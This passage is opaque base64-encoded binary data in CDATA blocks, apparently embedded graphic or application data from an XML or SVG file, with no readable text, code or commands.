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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
